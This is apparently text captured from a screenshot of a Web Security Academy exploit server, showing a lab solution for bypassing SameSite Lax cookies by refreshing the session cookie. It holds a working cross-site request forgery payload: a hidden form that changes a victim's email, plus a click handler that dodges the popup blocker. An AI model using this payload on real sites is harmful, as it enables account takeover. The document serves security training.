 Exploit Server: SameSite Lax bypass via cookie refresh — Mozilla Firefox
SameSite Lax bypass v
SameSite Lax bypass v
Exploit Server: SameS
exploit-0add00180482839f80bc7059019c0040.exploit-server.net
create a onclick golobel function for evade the popup block. store the explit and
view the exploit.
Body:
<form method="POST" action="https://0ae800a704278363808f71d800fd0077.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="tes123@test.com">
</form>
<p>Click anywhere on the page</p>
<script>
    window.onclick = () => {
        window.open('https://0ae800a704278363808f71d800fd0077.web-security-academy.net/social-login');
        setTimeout(changeEmail, 5000);
    }
    function changeEmail() {
        document.forms[0].submit();
    }
</script>
Store
View exploit
Deliver exploit to victim
Access log